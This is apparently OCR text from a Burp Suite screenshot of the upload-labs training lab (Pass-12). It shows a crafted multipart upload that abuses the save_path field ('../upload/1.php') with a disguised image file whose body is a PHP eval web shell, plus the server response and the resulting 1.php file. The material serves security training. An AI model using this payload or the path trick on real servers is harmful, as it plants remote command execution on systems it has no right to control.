 Request
Pretty Raw \n Actions
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------4269161373357746814139844873​14
8 Content-Length: 511
9 Origin: http://192.168.31.176
10 Connection: close
11 Referer: http://192.168.31.176/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------426916137335774681413984487314
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/1.php
18 -----------------------------426916137335774681413984487314
19 Content-Disposition: form-data; name="upload_file"; filename="s.jp
20 Content-Type: image/jpeg
21
22 <?php phpinfo();eval($_POST['cmd']);?>
23 -----------------------------426916137335774681413984487314
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------426916137335774681413984487314--
28
Search... 0
Done
Response
Pretty Raw Render \n Actions
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
请选择要上传的图片：<p>
61 <input type="hidden" name="save_path" value="../upload/"/>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/1.php/6920220313125727.jpg" width="250px" /
</div>
69 </li>
管理 upload
文件 主页 共享 查看 图片工具
此电脑 DATA (D:) secure upload-labs-env WWW upload
快速访问
桌面
下载
文档
图片
Download
1.php